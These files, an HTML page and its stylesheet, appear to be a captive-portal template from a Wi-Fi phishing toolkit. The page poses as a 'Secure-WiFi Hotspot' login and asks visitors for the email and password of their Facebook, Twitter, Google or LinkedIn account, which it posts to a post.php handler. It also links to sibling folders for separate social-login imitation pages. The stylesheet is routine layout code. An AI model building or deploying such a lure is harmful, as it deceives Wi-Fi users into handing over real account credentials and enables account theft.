
<file: all_in_one/index.html>
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>Secure-WiFi Hotspot</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Secure-WiFi">
	<meta name="description" content="Your One Stop Secure WiFi Connection.">

<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<link rel="stylesheet" href="style.css" type="text/css">

</head>
<body>

	<div class="inner-container">

<ul id="icons">
	<li><a href="../facebook-login/" title="facebook" class="tooltip"><img src="social/fb.png" alt="" class="icon"></a></li>
	<li><a href="../twitter-login/" title="twitter" class="tooltip"><img src="social/twitter.png" alt="" class="icon"></a></li>
        <li><a href="../google-login/" title="google" class="tooltip"><img src="social/gplus.png" alt="" class="icon"></a></li>
        <li><a href="#" title="linkedin" class="tooltip"><img src="social/linkedin.png" alt="" class="icon"></a></li>
</ul>	
<div class="box">
      <h1>Login</h1><form action="post.php" method="post">
<select name="socialn" class="list">
		<option value="facebook">Facebook</option>
		<option value="twitter">Twitter</option>
		<option value="googlep" selected>Google</option>
		<option value="linkedin">Linkedin</option>
	</select>
      <input type="emailadd" name="email" required placeholder="Email"/>
      <input type="password" name="userpassword" required placeholder="Password"/>
      <input type="submit" value="Login" value="Send" class="button">
</form>
      <p><img src="images/secure-wifi.png" class="lock">Secure-Wifi<br><small>No registration required. 
         Login with your social account.</small></p>
    </div>
</div>

<div class="social-icons"></div>

</body>
</html>
</file>
<file: all_in_one/style.css>
body{
  padding:0;
  margin:0;
}

html{
 height:100%;
 min-height:100%;
 }

body {
  /* Location of the image */
  background-image: url(images/responsive_bg.jpg);
  
  /* Image is centered vertically and horizontally at all times */
  background-position: center center;
  
  /* Image doesn't repeat */
  background-repeat: no-repeat;
  
  /* Makes the image fixed in the viewport so that it doesn't move when 
     the content height is greater than the image height */
  background-attachment: fixed;
  
  /* This is what makes the background image rescale based on its container's size */
  background-size: cover;
  
  /* Pick a solid background color that will be displayed while the background image is loading */
  background-color:#464646;
  
  /* SHORTHAND CSS NOTATION
   * background: url(background-mobile_bg.jpg) center center cover no-repeat fixed;
   */
}

/* For mobile devices */
@media only screen and (max-width: 767px) {
  body {
    /* The file size of this background image is 93% smaller
     * to improve page load speed on mobile internet connections */
    background-image: url(images/responsive_mobile_bg.jpg);
  }
	}


.inner-container {
  width:400px;
  height:490px;
  position:absolute;
  top:calc(50vh - 220px);
  left:calc(50vw - 200px);
  overflow:hidden;
  background:rgba(0,0,0,0.50);
}


.social-icons {
    width: 100%;
    height: auto;
}


.social-icons {
    width: 100%;
    height: auto;
	 }


ul li {
    display:inline-block;
}


.box h1{
  text-align:center;
  margin:10px 0;
  font-size:30px;
}


.icon{
padding:10px 2px;
margin:0px 5px;

}


/* login text*/
.box{
  position:absolute;
  height:100%;
  width:100%;
  font-family:Helvetica;
  color:#fff;
  padding:5px 0px;
  
 }

 
.lock {
	vertical-align:middle; 
	margin:0px 10px;
}


.box input{
  display:block;
  width:300px;
  margin:20px auto;
  padding:10px;
  background:rgba(0,0,0,0.4);
  color:#fff;
  border:0;
}


.box input:focus,.box input:active,.box .button:focus,.box .button:active{
  outline:none;
}


.box .button{
  background:#742ECC;
  border:0;
  color:#fff;
  padding:8px;
  font-size:20px;
  width:320px;
  margin:20px auto;
  display:block;
  cursor:pointer;
}

.box .button:active{
  background:#27ae60;
}


.box p{
  font-size:14px;
  text-align:center;
  padding:4px;
}


.list {
  display:block;
  width:320px;
  margin:20px auto;
  padding:8px;
  background:rgba(0,0,0,0.4);
  color:#fff;
  border:0;
 
}


.list input:focus,.box input:active,.box .button:focus,.box .button:active{
  outline:none;

}


.modalDialog {
	position: fixed;
	font-family: Arial, Helvetica, sans-serif;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
	z-index: 99999;
	opacity:0;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition: opacity 400ms ease-in;
	transition: opacity 400ms ease-in;
	pointer-events: none;
}



.modalDialog:target {
	opacity:1;
	pointer-events: auto;
}

.modalDialog > div {
	width: 400px;
	position: relative;
	margin: 10% auto;
	padding: 5px 20px 13px 20px;
	border-radius: 10px;
	background: #fff;
	background: -moz-linear-gradient(#fff, #999);
	background: -webkit-linear-gradient(#fff, #999);
	background: -o-linear-gradient(#fff, #999);
}


.close {
	background: #606061;
	color: #FFFFFF;
	line-height: 25px;
	position: absolute;
	right: -12px;
	text-align: center;
	top: -10px;
	width: 24px;
	text-decoration: none;
	font-weight: bold;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	-moz-box-shadow: 1px 1px 3px #000;
	-webkit-box-shadow: 1px 1px 3px #000;
	box-shadow: 1px 1px 3px #000;
}

.close:hover { background: #00d9ff; }


.tooltip{
    display: inline;
    position: relative;
}



.tooltip:hover:after{
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 50px;
    color: #fff;
    content: attr(title);
    left: 5%;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: 80px;
}



.tooltip:hover:before{
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 44px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}
</file>
